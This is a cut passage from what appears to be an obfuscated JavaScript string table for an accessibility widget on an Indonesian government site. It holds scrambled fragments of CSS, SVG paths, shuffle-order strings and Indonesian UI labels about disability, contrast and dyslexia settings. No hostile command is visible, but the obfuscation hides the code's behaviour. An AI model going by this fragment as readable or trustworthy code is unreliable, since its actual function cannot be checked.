','tion_gangg','9px','kejang-dan','sar_text\x22>','5\x2016.63v1.','\x20<div\x20clas','8359\x2076.99','ht=\x2255px\x22\x20','lex-start\x20','707L1.1735','.6,0,13.2-','\x20\x20\x20\x20\x20:\x2050p','63454.9292','795c-4.375','181\x20C-4.94','188\x22\x20/>\x0a\x20\x20','59\x2047.1160','%;\x0a\x09paddin','obAmC','4105475.18','transition','AkbWT','1174.18431','7.4125l-.3','DUXKg','0832.39568','xPwhJ','fJzZb','ize\x20\x20\x20\x20\x20:\x20','\x2260\x22\x20heigh','multipart/','0234\x2012.39','\x0a\x09box-shad','portant;\x0a\x20','2-.4983703','8\x20C-8.8404','09725.2305','0405273\x2020','-.2780073-','hSrXO','_radio\x22\x20da','}\x0a\x0a.groupc','6.38818359','24-7.705c-','594946c-.2','45752\x2079.3','206,2.599-','=\x2217\x22>\x0a\x20\x20\x20','rrentColor','max-device','4.63316\x202.','\x20Pengeliha','.00846921Z','-4.8,23.6c','zVaaY','-50%,\x20calc','=\x221.5\x22\x20y1=','v3\x20{\x0a\x09disp','nNqqj','642,0.113-','1.3741431.','30804382\x209','hudoyo/lis','PbrcJ','removeItem','MfiwA','\x20class=\x22ro','w.w3.org/1','63-1.40842','ra_total','30\x200\x2031\x2014','tion-delay','34\x20-80\x2065\x20','nt-size\x20\x20\x20','dsZBs','FzThD','\x20\x20\x20\x20width:','395v5.9368','95589.0175','ibility\x20\x20\x20','\x20\x20\x20\x20\x20<svg\x20','ZTRbN','80881\x2072.7','308.825686','\x22Layer\x201\x22\x20','irCgI','kgFJc','\x20cx=\x2222.88','\x20Kursor\x0a\x20\x20','\x209.4338333','\x20\x20\x20\x20:\x2030%;','INbef','cyHNV','JMFGU','72021484\x20C','22637\x2079.2','\x208.9997558','09765625\x20C','\x20-395\x200\x20-3','\x200\x2024\x2024\x22\x20','_tautan','391\x20C12.43','.288,2.518','0\x201\x207.003\x20','idget\x20{\x0a\x09d','\x20\x20\x20\x20\x20\x20\x20<di','or\x22\x20transf','Hluyv','_balikan_w','line-heigh','\x20-1.203,0.','\x20height=\x223','\x22\x20id=\x22list','zlgvx','09v2.18181','ythPT','s=\x22box_row','-box-shado','8365,113.6','7.272,4.42','\x22\x20xmlns=\x22h','_switch\x22>\x0a','yacwo','8|4|5|6|7','9.56867849','Pnmtr','oltip','nokKg','.352\x20\x20\x20c0.','hgopE','uAyNL','ZWHCs','.7,3.8-8.5','\x20-0.097986','h:\x2090%;\x0a\x20\x20','}\x0a\x0a/*\x20Tool','6.2-1.9-9.','n_cek_crea','.65887358.','cbXOc','-50.9,0L25','49,388.1,4','6.77262861','uExOV','-.73240423','PDdpA','883333l-.0','ction_grey','7|2|6|4|3|','9.86957593','px;\x0a}\x0a\x0a.co','487088-.06','icon_list_','4924388-.6','qeiSw','.6580286\x201','.icon_colu','JtfOM','ybRdE','kNNjq','ZxETx','69153\x20C77.','YoZlH','142','\x20:\x2050%;\x0a\x09b','\x20:\x200;\x0a\x09poi','4,0.009-0.','56\x200\x200\x201-9','.068-0.61,','2-2.344,2.','5\x2010.5625\x20','\x0a\x0a.line_ba','geFbY','k\x22>\x0a\x20\x20\x20\x20\x20\x20','.02970515\x20','THRRf','895142\x20C20','49.6,65,26','2-.0397431','bar\x20{\x0a\x09top','\x20c-3\x20-94\x20-','display:\x20n','-.065244.3','r:\x20black\x20!','71699-2.57','8699.50025','liiOG','.72818359\x20','bilitas\x20ac','MweBa','905\x2050.779','\x20\x20:\x2012px;\x0a','oyOWo','8.99609375','\x09opacity:\x20','\x09cursor\x20\x20\x20','5|13|11|12','cXRau','9,0C451.5,','\x20\x20\x20\x20\x20\x20\x20:\x202','Box=\x220\x200\x206','58\x20-9.0656','TBBJj','.22108592.','\x20:\x20-17px;\x0a','229263c2.1','ing_widget','play\x20\x20\x20\x20\x20\x20','ctive_icon','speaking','_dsb_eleme','2644\x2077.96','y\x20\x20\x20\x20\x20\x20\x20:\x20','72517-.830','141877-.69','2\x20-11.3461','mUoZV',':\x20relative','69632\x200.98','-8.648-7.1','09662921-4','22718\x20C56.','if_pembela','zUuwV','\x20class=\x22ic','nAATx','iner_menu_','oqrBp','1\x2043.17184','Win32','HHgUP','ma\x20{\x0a\x09\x09wid','ursor\x20\x20\x20\x20\x20','5642578\x2079','\x20\x20\x20\x20\x20\x20\x20</s','89844\x2072.7','ocgtW','3\x200\x20-132\x20-','ider-navig','7,54.577c1','_pause\x22\x20ve','55,\x2064,\x2070','13.5756835','process_v4',':\x2025px;\x0a\x0a\x09','AGFgA','1.1802784.','25-0.021-1','30.4040527','kJoie','YLHJH','ion_space_','ms\x20\x20\x20\x20:\x20ce','pVHbC','\x2020px\x20!imp','L11.4334\x201','.0005845.5','-0.001-0.0','\x20\x20\x20\x20\x20\x20<!--','-1.1278825','65625\x20-9.2','g>\x0a\x20\x20\x20\x20</d','#text_id_a','33060328.9','1915213-.6','DoVbD','KtTcw','r;\x0a\x09font-s','\x09justify-c','.88667064a','0|5|6|4|7|','EbvGG','3\x203.924560','98390625\x202','FdPiQ','QvidY','s=\x22strip_l','idget_menu','\x20\x20\x20\x20</svg>','sgAhI','\x201.9023437','CYbvY','tent_dafta','}\x0a\x0a.conten','6\x202.592891','.0031H1.15','\x20C76.59015','90625\x2063.5','974548\x20C5.','12.4,0,22.','sjVlk','.329c1.042','105525\x205.0','layout[ari','42.0033016','r;\x0a}\x0a\x0a\x0a.ro','type','4776-.1144','vTiRU','GPFFA','29.06\x2014\x205','29688\x20C33.','ekxRL','YqtlY','0014648\x20C5','div>\x0a\x20\x20\x20\x20\x20','4\x20-4.32\x2044','mn_action_','jzGBM','#line_move','\x2033\x20234\x205\x20','mPaVi','g_color\x22\x20d','qvDsU','yZepm','jTaAq','sNMHN','55-11.369-','5273\x2076.99','48\x20-40\x2052\x20','#text_id_k','ay_none_mo','viewBox=\x220','rtant;\x0a\x09wi','n-color:\x20y','\x2020.0314\x201','2856659\x202.','.8,366,224','357682.041','876562-.21','40235\x20-8.5','file_widge','ViAPT','53\x201.35434','\x220\x200\x20256\x202','bilitas\x22\x0a\x20','C8.5\x206.328','1.81811523','over\x20.icon','ht_top_sid','ion_2','vZfVQ','row,.conta','zkBPK','-37\x20-33\x200\x20','log','619486.723','lor\x22\x20d=\x22M1','269\x201131\x20c','488,0-4.87',',11.548,19','6807135\x206.','jQjXD','PwnaH','2\x20-5.208,-','99651-.809','9625.64409','index.php?','128,224,12','}\x0a\x0a\x0a\x0a.kont','pilepsi','er_menu_al','rmat(\x27true','text_garis','si_pause','.70673828\x20','0078\x2063.03','vDmOD','NtLap','as\x22\x20id=\x22te','XZUAv','xzJiu','l-12.697,1','075495\x20-11','C55.561766','7641296\x20C7','.95908354\x20','r_web','\x09\x09</div>\x0a\x0a','ZoEOk','0.02914542','7\x2031.0191\x20','303711\x20C-9','7.15652344','7502159m5.','844397-.07','=\x22icon_svg','\x0a\x09font-opt','05273\x20Z\x20\x22\x20','4690153.95','ix-blend-m',';\x0a\x09cursor\x20','ding-top\x20\x20','18774\x20C20.','.container','\x0a\x09\x09text-al','14.9706\x205.','73\x20-7.0039','ewBox=\x220\x200',',29.4,23.5','\x0a\x09text-jus','\x200\x206\x2011\x22\x20a','lAFlw','vWlTX','prototype','ydDLg','oke=\x22curre','lor\x20{\x0a\x09fil','lor\x22\x20fill-','599934\x203.0','06.1181155','EPiLC','469\x2079.751','9\x200.975519',';\x0a}\x0a\x0a\x0a[dat','\x09\x09\x09<div\x20cl','|30|42|31|','\x20\x20<rect\x20fi','1,11.246,1','133.17,194','bar\x20','1.80596185','IhaXq','114','YAfQj','9961\x20C-11.','17.4z\x22\x20/>\x0a','229736\x20C62','11767c0-.5','416233\x2038.','\x20\x20c1.149,0','svg_icon_l','1426\x20-9.34','(0.8)\x20!imp','RNMqV','target','d\x20\x20\x20\x20\x20\x20:\x20w','\x2048\x22\x20width','\x20\x20\x20\x20:\x2025px','n\x20\x20:\x20colum','8|4|6|7','ndyKy','6255.40871','26-.000875','EVWsQ','UEwas','low\x20!impor','eaadJ','20.134\x20\x20\x20c','#action_ra','0|5|3|12|7','433983-.05','0.778c0.01','3\x20-15.0039','378496\x2075.','7.1716018.','tknWI','091-.25427','yout_profi','pis.com/aj','cle\x20cx=\x227\x22','913132.788','8\x200.999145','ut_disabil','053764.076','30078\x2055.8','\x200.9810485','t(\x27woff\x27);','=\x223.14\x22\x20y1','693\x201.0912','erline\x20!im','\x20\x20Kejenuha','rm\x200.3s\x20ea','=\x2250px\x22\x20he','\x22\x20fill=\x22','screen1\x20{\x0a','ZdzUe','k;\x0a}\x0a\x0a.act','v2\x20{\x0a\x09disp','arVFj','25\x2057.3259',';\x0a\x09box-sha','l=\x22#E8F2FC','onkeydown','leksia\x22\x20xm','75-31.25\x203','g_4\x22></div','sqLIE','5867-.4131','QHAse','390625\x2048.','1\x200\x20112\x20-5','14.0090336','42C59.3668','replace','4843,0,36.','\x20\x20\x20\x20\x20\x20:\x2095','\x2062.563671','61.90075,5','\x20\x20\x20\x20\x20<g>\x0a\x20','22705\x201.00','77804565\x207','QWIpd','ZmQHh','hOOBF','icon_disab','\x20-9.286914','ass=\x22jarak','09375\x2042.1',',3.4,2,5.4','0592.29494','\x20:\x2021px\x20!i','1\x20c-1\x20105\x20','78125\x208.05','f20;\x0a\x09opac','1953\x2061.41','326-.90709','kontras_4_','Kqewq','7213777-.2','TMmCo','\x20:\x200;\x0a\x09z-i','F%3E%3C!--','\x20padding-l','EjTXm','u_permohon','get=\x22_blan','443\x2071.797','6\x22\x20width=\x22','1\x20-0.11215','lJgZk','as\x20.icon_s','8.54053528','Latar\x20Tera','689\x20-0.015','137','yWnzm','1-8.264\x20\x20\x20','21c-13.695','y1=\x2268\x22\x20y2','.1837338-.','YjTcJ','464C141.12','documentEl','997V7.003Z','17\x2077.2597','03C17.2035','.9,0L256,3','0592766.22','\x20\x20\x20\x20:\x20yell','enttoolbar','IqgwY','70514\x2030.1','16-2.59c-5','PMPtt','76562\x2062.0','ion_garis_','ex;\x0a\x09flex-','216\x22\x20y1=\x226','jnnue','413V199.25','\x20\x20:\x20fixed\x20','\x20\x20:\x20100px;','=\x22M12.6685','\x20\x20<svg\x20hei','136.181884','wFbTB','CSIdo','7.94628906','438-.63486','_row_actio','GLsGF','YpYhi','th\x20\x20\x20\x20\x20\x20\x20\x20','ellow\x20kont','garis-bawa','nGuVg','embelajara',',23.545,13','ext_bottom','MlIwH','93-0.009c6','40792\x2053.6','KOaEJ','isan_line_','\x20flex-star','FSGVi','\x20column\x20!i','t\x20\x20:\x200px\x20!','tssli','\x0a}\x0a\x0a.group','www.jakart','CqhOc','\x209.4936523','38854412.0','3006-.5075','8818359\x20C-','LzvLD','\x20#000;\x0a\x09wi','4,73.641,1','_kontras\x22>','JgkBy','\x22action_ad','Indonesian','73\x2014\x20C72.','us:\x2015px;\x0a','17.186\x2019.','1.53609375','74.9960937','\x2079.683593','-13.987,0-','\x27;\x0a\x09font-s','921875\x20-0.','efs\x20id=\x22de','kusmQ','54990971.6','23692l.030','\x20-0.339374','.4694519\x20-','oading_3\x22>','273\x20-12.30','731\x200.1676','AEkTc','-size\x20\x20\x20\x20\x20','44\x20-0.0169','3.6,20.4,1','VNNMz','.2662741-.','cVBOl','ant;\x0a\x09marg','PNoiP','ow:\x200\x200\x205p','3-.3853124','rmQUy','yXHDQ','dKGoS','ll\x20{\x0a\x09curs','998\x20-2.48,','il_dsb\x20{\x0a\x09','bolqr','.93586301\x20','132208\x202.1','89-1.90277','WutFM','80451063\x201','gin-top\x20\x20\x20','litas\x20disp','Zdsnd','lass=\x22grou','e\x20class=\x22i','family\x20\x20\x20\x20','573\x202.4603','8.921-13.5','372957\x2025.','3636-.2956','.549,3.022','2183178.06','sWaKd','88403504-.','rip\x20{\x0a\x09dis','hrrOS','\x20\x20\x20\x20:\x20cent','uQRwa','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','v\x20class=\x22b','x1=\x224.875\x22','Mode\x20Suara','9091l1.326','right','00vh;\x0a\x09ove','\x0a}\x0a\x0a.kontr','_klise,#sv','5-.0458649','id=\x22text_t','\x20C62.82616','d=\x22M7,6A1,','4239-.0010','0V7A1,1,0,','56713\x20-9.3','oKMrR','atydF','Macintosh','631818h1.9','seSSJ','96436\x201.04','\x20underline','6281459\x2069','ing_proces',':contains(','n\x20:\x20column','1420161\x20-0','12.736,13.','\x20\x20\x20\x20\x20\x20\x20\x20</','action_adh',',464,48,37','lOPrB','9.19140625','5px\x22\x20class','dth\x20\x20\x20\x20:\x201','20068359\x20C','ta-move-wg','25\x2015.5756','ZSKpY','928-.80063','12\x205.37258','n_kanan_ki','text\x22>\x0a\x20\x20\x20','1156442-.3','4-21.06,0.','\x20-5\x2044\x20C-5','4665846\x202.','ze\x20\x20\x20\x20\x20\x20\x20\x20','0756.12529','6|11|1|8|4','072\x20-0.023','p_action_b',',-1.509\x20-1','glQGg',',13)\x22/>\x0a\x20\x20','lor:\x20white','144','\x222.5\x22\x20y1=\x22','lack_white','2\x2012.47216','1094\x20-11.1','g-top\x20\x20\x20:\x20','t\x20{\x0a\x09width','xFwBm','tOSTh','\x200\x205.44\x200\x20','184-.75546','19.9058\x2018','48.3937\x2062','profile_ak','8-25.945,1','LcKci','AZPIr','t_aksesbil','ss=\x22icon_l','0\x209.38\x200\x204','.5,3.8,8.5','pwrNZ','6169L60.53','stify-cont','iOkem','78685094\x20-','4h33.994A3','98,10.796,',',0.44-0.85','09091L.986','tyle\x20\x20\x20:\x20n','tems\x20\x20\x20\x20:\x20','switch-inn','TkERA','slider_mou','\x20y1=\x22188\x22\x20','FmjcS','div\x20class=','xNISo','IInfK','ont-style\x20','KmqKE','\x2030.404052','197\x200.9766','bzbzG','tOQti','\x20\x20:\x20var(--','\x20:\x202vh;\x0a\x20\x20','box_icon_d',',\x2080,\x200.44','\x20:\x2050px\x20!i','px;\x0a\x09color','\x20\x20\x20\x20\x20\x20\x20\x20<s','gin-bottom','l_arrow\x20{\x0a','.57466383-','2|4|0|5|1|','\x09transitio','vg\x20id=\x22svg','lmKGV','ccuqS','C62.982751','id=\x22svg_de','843\x2011.5\x205','e_disabili','mzMLy','QHdpS','file_disab','nlXZt','13.1,1.9-1','7537Z\x22>\x0a\x20\x20','767421.003','044-.8875c','tainer,.sl','ion_3','8\x20124\x20-22\x20','\x0a\x0a.kontras','box_row_ac','47|95|14|1','rUbJk','35.7282038','hesis','4.5,8.6,22','LZLfA','nt;\x0a\x09trans','42\x2072.7886','5C4.15187\x20','390625\x2019.','ngguan_pen','www.google','BBGdv','797169-.30','NAMNY','3871094\x2053','cgaIn','gxloj','late(1\x201)\x22','5-19.75c23','XgnhA','99999999\x20!','cbYPn','rDxeR','ajax',',57.82942,','.791,2.377','25.527a55.','1|0|2|3|4','WGWoZ','in-out;*/\x0a','fWFiP','oHOmD','9375\x2018.89','nd:\x20rgba(0','8.6888\x22\x20r=','75586\x20C-11','5273\x2080.29','\x22\x20style=\x22e','49-.217524','4,0,0,1-8,','Warna</div','\x20\x20C428.2,1','7405273\x2081','0/svg\x22\x20xml','tify-conte','\x2058.954925','cIcRT','95062\x202.86','bZqin','ht\x20\x20\x20\x20:\x208p','le_aksesbi','MacIntel','ccJJI','684\x2023\x20-73','jtlrP','.024,0.009','7\x2037\x2019.68','57.4335937','48\x20C-11.13','3-2.7c-9.1','3023474-.0','placeholde','0.385C30.6','vh;\x0a\x09backg','fodAf','class=\x22str','103.276520','CYEDX','\x207.8620126','627106\x20-0.','000)\x22\x0afill','8359\x2078.99','48.3413683','height=\x2260','bunyikan\x20G','355\x20C61.52','s_utama','.column_te','ity\x20\x20\x20\x20\x20\x20\x20','16577856\x202','content:\x20f','7-20.2-9.3','ellipse\x20cx','.11388564\x20','3.25416\x2010','t-align\x20\x20\x20','375\x20-0.029','Bebbl','2395\x2079.73','.231,12.60','4|5|1|7','YLfUL','-24z\x22\x20/>\x0a\x20','ax-content','63.9,481,2','ass=\x22group','wcSkY','100316C5.0','-7.655l4.1','5-0.25\x206.5','-10.62,8.4','.29084323-','8.01267938','08781649-.','\x20\x20:\x20attr(d','36\x201.00460','IyQpi','6|102|37|8','bqHbS','sercontent','2689\x20-0.02','86\x2079.2358','7.97802734','31\x20\x20\x20\x20c-31','rvcWN','uXtWJ','e=\x22preserv','KQQCj','\x20\x20\x20\x20</span','4c.0823636','l-41.85,41','le_single\x22','2\x20C2\x206.95\x20','EWKqK','\x20-21\x20293\x20-','\x22id_space_','ScEoK','7593\x2018.74','ePRxG','OpenDyslex','UeDPK','06.9l130.6','1|4|2|3|0','ll=\x22none\x22>','s=\x22text_co','2\x201.159877','+\x0a\x20\x20\x20\x20\x20\x20\x20\x20','Ofguo','g>\x0a\x0a\x0a\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20</div','\x20\x20\x20\x20\x20\x20\x20<ci','49\x20-28\x20l54','7.505c0.57','nts.gstati','ght,.slick','.365,16.34','0914706\x20-1','.0204\x207.96','YdYum','ellow\x20!imp',':\x20\x27Arial\x20S','14\x201.64788','line','-0.983-0.4','44-.059327','oDgaW','60.2141418','8425262\x2065','tyle=\x27\x20str','n_kanan_wi','ptical-siz','Z\x22\x20/>\x0a\x20\x20\x20\x20',',18.097z\x22\x20','61\x20-489\x20-8','162c0.776,','32-.854981','34\x207.68171','|146|152|1','t;\x0a\x09justif','.8116\x2018.3','2%;\x0a}\x0a\x0a\x0a.s','162.018459','rrmBe','=\x22circle_a','2.457-4.24','n_hidden_i','HVsou','.66\x202.34\x202','ArMIQ','rataan_tex','sSbvL','npXbC','57526\x2068.3','\x20l-4\x2092\x2059','mlfLS','9662172-.1','clone','div>\x0a\x0a\x20\x20\x20\x20','3.5l-112.5','\x22\x20transfor','443855\x20C11','</div>\x0a</d','LbcVp','frfAm','05244\x207.07','\x20C75.01\x2014','\x22\x20d=\x22M270\x20',';\x0a}\x0a\x0a.grou','\x09overflow:','\x20<line\x20fil','.4);\x0a}\x0a\x0a.r','_group_dis','row;\x0a\x09padd','.871-9.953','QwzqO','scale_colo','2366.65548','881L4.1588','disabilita','\x2025.737448','6589-.0466','on\x20\x20:\x20colu','390625\x2018.','nitif_pemb','0914964-.0','IBRuK','-content:\x20','20.665C32.','64,100a8,8','n_strip\x22>\x0a','7.124-5.19','UereR','.06,11.214','6875\x2063.50','.82763575.','EjcnW','BNVQU','get\x20rata_c','09\x20C13.465','Jagfu','14777.0546','\x09left\x20\x20\x20\x20\x20','font-famil','1.836\x20-8,5','5469\x20-11.2','wuGdP','text-justi','\x20\x20\x20:\x2099999','anslate(13','\x2013.2\x2076\x202','.box_icon_','\x20:\x20100vw;\x0a','0\x20448\x20448\x22','YRPqT','ynhMg','48.7181835','523322-.15','gklmp','rlIOo','vg_color','1775391\x2014','jakarta.go','eX(0px)\x20!i',',\x20*\x20>\x20p','2-.0462729','e)))\x20scale','LpMNh','TTeRp',',\x0a\x20\x20\x20\x20\x20\x20\x20\x20','ox=\x220\x200\x2020','ottom\x20\x20\x20\x20:','t\x20.box_ico','layout\x20{\x0a\x09','5.523c2.34','ack\x20{\x0a\x09fil','tas\x20{\x0a\x09dis','ofile_akse','094704-.08','51300122.6','7\x2068.57925','8818359\x2045','=\x22color_sv','\x2255px\x22\x20wid','\x20black;\x0a\x09t','.146682.07','11458409-.','syntax-ns#','8\x20C47.2263','\x22strip_loa','7.783-0.01','.268-14\x2014','-direction','uran\x20Akses','9.8-19.8Z\x22','ibaca\x22>\x0a\x20\x20','in-left:\x202','6191\x2072.77','4\x20-0.07990',':before,\x0a[','5\x2036\x2089\x2055','pMpbZ','3|0|4|5|1|','_list_cont','.193c-0.73','mn_creator','\x20flex-end;','pLbcj','59375\x2061.1','892447-.31','70.0056915','12H6V5H0V3','0625,6.595','tRKnE','.81986037-','9.86855469','speak','000000\x22\x20st','litas:hove','6.87212761','idth\x20:\x2028p','nggi','58.3577690','LDnkk','2|0|1|4|3','center','0430958-.5','2.496-6.83','xyRHf','Rxgav','mage\x22>\x0a\x20\x20\x20','GKkSD','=\x22M0\x200\x20C0.','gCTqW','57813\x2013.2','6\x20Z\x20\x22\x20fill','absolute;\x0a','hasa_widge','1\x20C-3.68\x202',':\x2098vw\x20!im','92.0293890','rgb(0,\x2072,',':\x205px;\x0a\x09bo','4-.9\x203.8\x200','359375\x2011.','ltip]:befo','\x20\x20\x20\x20:\x200\x200\x20','23438\x2010.7','398.9,154.','wRYig','ading_3\x22><','\x20\x20:\x2014px\x20!','6875s1.068','g-right\x20\x20\x20','XGYvN','7\x22\x20height=','icon_x_svg','0100965-.6','01.205,131','con_perseg','522-.66985','ass=\x22color','meet\x22>\x0a\x0a\x20\x20','ng\x20\x20\x20:\x2010p','002\x201.1016','jax/libs/g','.2035\x207.96','188\x20187\x20-1','ant;\x0a\x09text','86.0000040','1|3|2|4|0','e_height','79.2087304','SnGka','on\x22\x20\x20heigh','tom','3045.16661','ox=\x220\x200\x2051','left\x20\x20:\x2020','u_disabili',':\x20white;\x0a\x09','kursor_mas','nejoin=\x22ro','cYcTm','\x22\x20width=\x222','FohXu','Qdlst','h>\x0a\x0a</svg>','XTAef','0.05609375','83\x206\x2018V46','LHIgK','t;\x0a\x09left\x20:','51,35.0822','0578613\x208.','tip]\x20{\x0a\x09--','m\x20\x20\x20\x20\x20\x20\x20\x20\x20','78\x2077.1425','t-decorati','nECOJ','Mztkv','8-.3767445','ng_3\x22></di','218-.48544','111\x209.5865','DKzCC','pqYZK','.932-9.582','939.175777','54102\x20C12.','olor\x20activ','go.id','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x22','5\x2035.38818','UnHiG','RzILf','bSeZq','0445976\x201.','\x22color_svg','y2=\x2215.864','2836\x2077.28','-style\x20\x20\x20\x20','33\x20-2.324,','08V5.52117','\x20y2=\x22148\x22\x20','320366-.01','uqimW','<line\x20fill','\x20\x20\x20\x20:\x200;\x0a\x09','l=\x22none\x22\x20f','Sorot\x20Taut','\x20cx=\x22139.0','=\x22icon_lis','8\x20C56.5013','35c4.408-0','5293\x20-11.2','39387-.129','sition\x20\x20\x20\x20','or_svg_con','umn_cek_cr','\x0a\x09transiti',':\x20black;\x0a\x09','L262,31z\x22\x20','yHLaS','CAcQf','36719\x20C-0.','\x20\x22>\x20\x20\x20\x20\x20\x20\x20','-rule=\x22eve','tion_setti','DpEPv','XpvUp','.01126007\x20','1112034.83','%;\x0a\x09flex-d','s\x22>\x0a\x20\x20\x20\x20\x20\x20','start_titl','rtasans/v8','nKMlf','7565\x22></pa','NenjL','anslate(18','g-left\x20\x20\x20\x20','\x22icon_x_sv','iXrvr','kklmz','rZBrK','0591736\x20C-','68390625\x202','665836.136','.06818359\x20','\x20\x20<svg\x20cla','-12.3,6.9-','bWXQa','00359484\x205','h:\x20-100vw;','109\x20C55.56','TloXz','418797-.60','out_banner','ication__c','469061-.22','4777-.2564','iHdSR','1.73468261','CBvxd','=\x22row_data','2.8072742\x20','\x20triangle\x20','.4441768-.','\x20\x20\x20\x20\x20:\x20row','x\x22\x20viewBox','b/main/Dys','2-6.2-4.4-','uan_pengel','SYUQH','647.032025','6.9843-12.','3|6|5|1|0|',',8.5s-3.8,','-radius\x20\x20\x20','1|0|4|3|2','211365\x20-0.','zVaaW','up_disabil','8347015\x201.','682634.059','kanan_widg','th=\x2255px\x22\x20','\x20display_n','8359\x20C-13.','.14405409-','}\x0a\x0a.text_l','5484222.08','toggle','r\x20\x20\x20\x20\x20\x20\x20\x20\x20','14509032\x205','5\x2019.9058C','\x200px;\x0a\x09}\x0a\x0a','data-name=','-transitio','cfGkX','itas\x20.grou','IYaIj','1.75\x22\x20clas','idth\x20:\x20500','.98481455\x20','FF,\x20U+A640','.3998576.1','.738,5.173','222291-.73','Lxcwi','\x20-74\x20256\x20-','y:\x20flex\x20!i','566\x200\x20.722','301.673\x2022','ansform\x20\x20\x20','XjgUK','rouprow,.c','24\x20l-29\x2029','\x22>Menu\x20Aks','n_creator\x20','Piant','.04\x2084\x206.0','84\x201.70591','.18504824\x20','xCdvv','VcHMS','\x20\x20:\x20black\x20',',13.266-2.','wKFEO','ortant;\x0a\x09h','MmMcL','ator\x20*\x0a\x20\x20\x20','\x2058.5858L5','tas\x22>\x0a\x20\x20\x20\x20','991,23.94,','solute;\x0a\x09f','\x20\x20\x20c-0.252',',-12.482\x200','DVgKB','href','-11.287207','ding-left:','\x200\x20128\x20128','hqqpW','x2=\x22216\x22\x20y','.4643\x2011.4','812\x2010.761','imit:\x2010;\x0a','5\x20C0.77453','12px;\x0a\x09\x09wi','selection','85C7.009,8','.54818359\x20','1\x2077.32048','.65371704\x20','|2|22|10|1','enable_rad','rRmjq','_4\x20{\x0a\x09fill','vFQrU','9.24\x2076\x2014','icon_svg_s','17.5\x22\x20/>\x0a\x20','left_top','.1355362.1','action_gre',',6.071,7.9','03708\x20-11.','44\x2010\x2010\x202','JIgYB','5273\x20C-9.0','74015\x2071.7','.close_lay','100%)','\x20\x20\x20\x20\x20\x20\x20:\x203','svg_kursor','99\x2016.5744','405273\x20-13','column_cre','jhILs','\x22#E1EEFB\x22\x20','</svg>\x0a\x0a\x20\x20','d=\x22list_st','Odeey','Zbocl','1025391\x20C1','21.9734884','778991.350','mn;\x0a\x09font-','|52|125|11','0.84318-27','EgScF','47\x20C35.011','apWed','nt-weight\x20','252\x2079.027','4.35732,32','11-5.852-2','3402-.0027','n:\x20round;\x0a','vIUgP','cHWAS','28\x2086\x2010.5','CPTNC','77.0027393','\x20.icon_svg','fil\x20Aktif','ansparent\x20','obHPW','=\x225.01\x22\x20x2','a(59,\x2072,\x20','209\x20-1\x20-23','idth=\x2250\x22\x20','.94710937\x20','_svg_conte','NHVNw','GET','lumn_cek_v','1689122ZsIEEe','adio_row_w','73381-.162','1\x2014.51605','trast_whit','\x20id=\x22Layer','\x20\x20\x20:\x200;\x0a\x09m','nset;\x0a\x09mar','\x20255)','47.3c-49.4','ebar','.9706\x201\x2010','|15','xgnQL','on_ganggua','NhqBJ','\x204\x20C63.281','2413-.4044','9\x22\x20x=\x221269','svg\x22\x20\x20heig','026C123.41','39-1.903,1','847046\x200.9','<svg\x20fill=','\x20-0.051922','29\x2027.9462','177.338821','9.5078125\x20','round-colo','C-1.091113','0109375\x2020','77,0.035-2','503.002739','024\x2021.469','15\x201.12088','.5-0.5\x206.7','.1,256L74.','6079.00286','LPWHV','te;\x0a\x09align','9;\x0a\x09positi','.6c14.1-14','249274\x2043.','04595741\x20-','757\x203.9655','yLHrt','MaubY','PjMew','.03631836\x20','tengah_wid','\x20yellow\x20!i','3636364\x22\x20s','5|2|4|1|3|','55C59.2836','7-9.045-6.','\x0a}\x0a\x0a.rata_','\x201C5.02944','rMXZt','136\x20-0.053','-23.9c5.8-','lcguB','lass=\x22text','p_disabili','\x20inset\x200\x200','ntent_daft','PGXwp','ontent\x20\x20\x20\x20','.4285022.5','vZnZV','=\x22jarak_ka','cMEPj','margin-rig','.3c-6.2,0-','4\x20-3\x20-7\x20-4','\x0a\x09\x09<div\x20cl','\x20-0.036475','ce\x20{\x0a\x09font','7.17358L4.','after,\x0a.li','jolRo','h\x20d=\x22M72.0','38818359\x20C','ff\x27)\x20forma','olor-mode-','8-12.2c3.7','8-.0665552','66797\x20C-9.','ak\x20Tersedi','olor\x22\x20d=\x22M','text_kanan','aljlr','2665.04972','287c-1.352','5\x2014.5\x200\x202','_data_perm','sion=\x221.1\x22','qjDpi','ng_widget\x22','ZNBHY','2.79974402','enter;\x0a\x09bo','cuWsf','8\x202\x20247\x203\x20','_widget\x20{\x0a','25\x2013.6681','.10375395-','-face\x20{\x0a\x09f','efore\x20{\x0a\x09b','25773926\x207','994029.128','3\x201.80474\x20','pectRatio=','4.02215169','ilitas\x20.ex','45.8446664','tXwVs','75\x2038.4440','element\x22)','\x20\x20\x20:\x2050px\x20','uOUGZ','_icon','8289-.3795','130','eight=\x222\x22\x20','saturate(0','0909\x2012h2.','lass=\x22hidd','2,0.009-0.','71.7922973','.67609375\x20','877257\x2052.','*:not(\x22.fa','kQOiY','18182\x206c0-','8289971\x2059','06150445-.','entries','273\x20C-14.0','0\x200\x20Z\x20\x22\x20fi','13751464\x205','rline\x20!imp','.039-0.078','895-.38911','rm:\x20rotate','#d0021b',';\x0a\x0a}\x0a\x0a\x0a\x0a.i','path>\x0a\x20\x20\x20\x20','r_masker_v','28z\x20M256,3','0460381\x202.','8116\x2016.98','zEmJT','0\x2051\x2022\x200.','.9-2,18.5-',',-0.100000','sabBM','>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','y\x20:\x20swap;\x0a','524393-.10','\x20kontras_2','50px\x22\x20view','\x20\x20\x20\x20:\x20blac','IOnfh','5\x201\x20C65.58','itas\x22>Gang','-prev,.for','aqomF','ortant;\x0a\x09b','color\x22\x20str','0.9739\x200.9','2.72814453','49.3881835','QItjA','WihOZ','\x20x2=\x22216\x22\x20','t\x20:\x200px\x20!i','096,1.579,','multi\x20{\x0a\x09s','ras_2_bg_b','UTZmP','18-0.099,0','47082008-.','ZCfEf','lTOua','.10080896.','0004186-.7','.2,0-56.4,','ey_scale','\x2080px;\x0a\x20\x20\x20','_circle_si','\x27),h1:cont','9491\x2017.97',':\x205px;\x0a\x09ba','78.0002325','svg_kontra','672655\x2067.','.37658732\x20','4-8.192,44','HwBbg','2\x20-1.01586','end','92653-.045','data-toolt','ontent_dis','04517\x20C5.1','\x20\x20\x20\x20Ketera','bIayg','24\x201.08-1.','ght-radius','Upakg','ow\x20\x20\x20\x20\x20\x20:\x20','box_button','2\x2070.32540','ovKmQ','m6.7515927','PnLqf','99609375\x204','a\x20Bahasa\x20L','bilitas_po','\x20*\x